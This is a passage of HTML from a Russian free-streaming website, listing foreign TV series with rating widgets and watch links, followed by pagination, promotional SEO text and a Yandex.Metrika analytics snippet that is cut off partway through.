		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4122'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4122'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4122-schit-1-sezon-serii-s-1-po-2-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4096-mest-3-sezon-seriya-1-2011.html" class="tip-bottom item" ><img width="155" height="228" src="http://stick.kz/img/2013-10/02/ohbld059v475a4me1k3zxfqj6.jpg" alt="Месть [3 сезон серии с 1 по 21] [2013]" /><span class="tt opacity"><h2>Месть [3 сезон серии с 1 по 21] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4096'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4096'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4096'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4096'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4096'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4096'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4096-mest-3-sezon-seriya-1-2011.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5591-kamedi-vumen-vypuski-s-1-po-6-2012.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/29/tpJ1C.png" alt="Камеди вумен [выпуски с 1 по 12] [2012]" /><span class="tt opacity"><h2>Камеди вумен [выпуски с 1 по 12] [2012]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5591'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5591'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5591'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5591'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5591'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5591'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/humor/">Юмор</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5591-kamedi-vumen-vypuski-s-1-po-6-2012.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4857-longmayr-2-sezon-seriya-1-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://cinema-drive.ru/uploads/posts/2014-01/1390235156_w7ycqtfw1s3w.png" alt="Лонгмайр [2 сезон серии с 1 по 10] [2014]" /><span class="tt opacity"><h2>Лонгмайр [2 сезон серии с 1 по 10] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4857'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4857'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4857'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4857'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4857'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4857'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4857-longmayr-2-sezon-seriya-1-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4247-lyudi-buduschego-1-sezon-serii-s-1-po-3-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/10/25/5VhJG.jpg" alt="Люди будущего [1 сезон серии с 1 по 22] [2013]" /><span class="tt opacity"><h2>Люди будущего [1 сезон серии с 1 по 22] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4247'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4247'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4247'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4247'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4247'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4247'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4247-lyudi-buduschego-1-sezon-serii-s-1-po-3-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4299-v-pole-zreniya-podozrevaemye-3-sezon-serial-onlayn.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/19/hCNx.png" alt="В поле зрения / Подозреваемый [3 сезон серии с 1 по 22] [2013]" /><span class="tt opacity"><h2>В поле зрения / Подозреваемый [3 сезон серии с 1 по 22] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4299'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4299'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4299'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4299'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4299'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4299'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4299-v-pole-zreniya-podozrevaemye-3-sezon-serial-onlayn.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5680-fargo-1-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/18/8gsic.png" alt="Фарго [1 сезон серии с 1 по 4] [2014]" /><span class="tt opacity"><h2>Фарго [1 сезон серии с 1 по 4] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5680'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5680'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5680'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5680'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5680'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5680'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5680-fargo-1-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4197-sverhestestvennoe-9-sezon-seriya-1-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/10/09/5NYpT.jpg" alt="Сверхъестественное [9 сезон серии с 1 по 21] [2013]" /><span class="tt opacity"><h2>Сверхъестественное [9 сезон серии с 1 по 21] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4197'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4197'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4197'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4197'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4197'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4197'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4197-sverhestestvennoe-9-sezon-seriya-1-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4283-drevnie-1-sezon-serii-s-1-po-6-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/11/07/7bR4M.jpg" alt="Древние [1 сезон серии с 1 по 21] [2013]" /><span class="tt opacity"><h2>Древние [1 сезон серии с 1 по 21] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4283'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4283'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4283'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4283'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4283'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4283'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4283-drevnie-1-sezon-serii-s-1-po-6-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5751-tri-dnya-1-sezon-serii-s-1-po-5-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/22/iFSLy.jpg" alt="Три дня [1 сезон серии с 1 по 7] [2014]" /><span class="tt opacity"><h2>Три дня [1 сезон серии с 1 по 7] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5751'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5751'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5751'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5751'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5751'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5751'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5751-tri-dnya-1-sezon-serii-s-1-po-5-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4109-shou-maykla-dzhey-foksa-1-sezon-seriya-1-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://stick.kz/img/2013-10/02/e36jw95tuztp3vtkoqbws2re9.jpg" alt="Шоу Майкла Джей Фокса [1 сезон серии с 1 по 15] [2013]" /><span class="tt opacity"><h2>Шоу Майкла Джей Фокса [1 сезон серии с 1 по 15] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4109'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4109'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4109'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4109'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4109'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4109'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4109-shou-maykla-dzhey-foksa-1-sezon-seriya-1-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4342-dve-razorivshiesya-devochki-3-sezon-s-1-po-7-serii-serial-onlayn.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/11/11/yDCuR.jpg" alt="Две девицы на мели [3 сезон серии с 1 по 24] [2013]" /><span class="tt opacity"><h2>Две девицы на мели [3 сезон серии с 1 по 24] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4342'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4342'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4342'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4342'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4342'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4342'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4342-dve-razorivshiesya-devochki-3-sezon-s-1-po-7-serii-serial-onlayn.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5378-motel-beytsa-2-sezon-1-seriya-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/05/gWPZ.jpg" alt="Мотель Бэйтса [2 сезон серии с 1 по 10] [2013]" /><span class="tt opacity"><h2>Мотель Бэйтса [2 сезон серии с 1 по 10] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5378'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5378'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5378'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5378'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5378'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5378'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5378-motel-beytsa-2-sezon-1-seriya-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5761-byt-meri-dzheyn-1-sezon-serii-s-1-po-3-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/26/OPBFx.jpg" alt="Быть Мэри Джейн [1 сезон серии с 1 по 4] [2014]" /><span class="tt opacity"><h2>Быть Мэри Джейн [1 сезон серии с 1 по 4] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5761'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5761'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5761'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5761'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5761'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5761'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5761-byt-meri-dzheyn-1-sezon-serii-s-1-po-3-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5457-kontinuum-3-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/18/5cG8D.png" alt="Континуум [3 сезон серии с 1 по 7] [2014]" /><span class="tt opacity"><h2>Континуум [3 сезон серии с 1 по 7] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5457'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5457'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5457'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5457'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5457'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5457'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5457-kontinuum-3-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5432-voskreshenie-1-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/11/16NX.jpg" alt="Воскрешение [1 сезон серии с 1 по 8] [2014]" /><span class="tt opacity"><h2>Воскрешение [1 сезон серии с 1 по 8] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5432'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5432'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5432'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5432'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5432'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5432'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5432-voskreshenie-1-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5767-chernyy-yaschik-1-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/29/erHAK.jpg" alt="Чёрный ящик [1 сезон серии с 1 по 2] [2014]" /><span class="tt opacity"><h2>Чёрный ящик [1 сезон серии с 1 по 2] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5767'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5767'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5767'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5767'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5767'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5767'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5767-chernyy-yaschik-1-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div style="clear: both; height:10px;"></div>                                                                                                                                                                  
<div class="navigation" style="margin-left:30px; margin-right:30px;">
	<span>Назад</span>
	<span>1</span> <a href="http://cinema-drive.ru/page/2/">2</a> <a href="http://cinema-drive.ru/page/3/">3</a> <a href="http://cinema-drive.ru/page/4/">4</a> <a href="http://cinema-drive.ru/page/5/">5</a> <a href="http://cinema-drive.ru/page/6/">6</a> <a href="http://cinema-drive.ru/page/7/">7</a> <a href="http://cinema-drive.ru/page/8/">8</a> <a href="http://cinema-drive.ru/page/9/">9</a> <a href="http://cinema-drive.ru/page/10/">10</a> <span class="nav_ext">...</span> <a href="http://cinema-drive.ru/page/204/">204</a><a href="http://cinema-drive.ru/page/2/">Далее</a>
	<div style="clear: both;height:20px;"></div>
</div></div>

    
    <h1>смотреть фильмы онлайн бесплатно</h1>



    <div>В данную минуту вы попали на наш чудесный сайт <b>Сinema-drive.ru</b> Каждый день сайт пополняется новыми фильмами самых различных жанров. Только, что вышедшие новинки вы можете найти здесь, <strong>фильмы онлайн в хорошем качестве</strong> и <strong>смотреть бесплатно онлайн</strong>. Для того чтобы посмотреть любой фильм, не требуется регистрации, все фильмы представлены в <strong>хорошем качестве</strong>. Любой только ,что вышедший фильм вы можете найти здесь <b>Сinema-drive.ru</b> Мы учитываем все ваши пожелания. С радостью для вас зальём любой фильм, если его вдруг не оказалось на сайте. Это будет совершенно бесплатно и в считанные минуты. <strong>Cмотреть фильмы онлайн бесплатно</strong> не выходя из дома.</div>



</div>
</div>
<div id="foterok">
<div class="topheader"> 
<div class="menufoot">
<div id="lx_400887"></div>
{k_links} 
<div class="clr"></div>
</div>
<div class="hr"></div>
<div class="copy">
<div>
</div>
<div class="clr"></div>
</div>
</div>
<noindex>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=15672154&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/15672154/3_1_20FFFFFF_00FFFFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:15672154,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter15672154 = new Ya.Metrika({id:15672154,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    trackHash:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
